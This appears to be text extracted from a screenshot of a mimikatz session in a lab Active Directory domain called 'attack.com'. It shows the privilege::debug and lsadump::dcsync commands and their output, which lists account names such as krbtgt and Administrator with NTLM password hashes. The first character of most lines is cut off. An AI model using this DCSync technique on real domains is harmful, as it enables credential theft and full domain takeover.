 imikatz(commandline) # log
sing 'mimikatz.log' for logfile : OK
imikatz(commandline) # privilege::debug
rivilege '20' OK
imikatz(commandline) # lsadump::dcsync /domain:attack.com /all /csv
DC] 'attack.com' will be the domain
DC] 'DC.attack.com' will be the DC server
DC] Exporting domain 'attack.com'
02 krbtgt eda1c848336e93db36e1f44aaf69f2b6
107 JASON$ af23a7c9b3fa08b012b74250dd32b127
111 tom 0af0a146d353bca7672fe7f35969c886
112 jason 2d4ae1cf12e31d2ea3ed7a7dfac21e26
105 TOM$ 25cdd5eb7632b96a57fcec9bc48748d3
104 sysadmin 6d703a388ccd30c830b350026b19924b
113 jack 45dddc8a425d82f8905e95738903adee
115 demoaa 2b576acbe6bcfda7294d6bd18041b8fe
116 DESKTOP-5G5LITB$ c75598c869783189662e93e92a3499b3
001 DC$ e271c72835cc3a13e54cad03b0a40dad
106 JACK$ ce5143b017c3e57e407ab39ec9518396
00 Administrator 4f17e7b727d8d0b0175b60778a8e3aa0
114 demo123 2b576acbe6bcfda7294d6bd18041b8fe